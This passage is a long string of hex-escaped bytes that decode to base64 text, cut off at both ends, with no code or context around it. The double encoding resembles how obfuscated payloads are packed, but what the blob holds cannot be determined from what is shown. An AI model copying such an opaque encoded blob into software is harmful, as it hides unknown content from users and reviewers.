x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6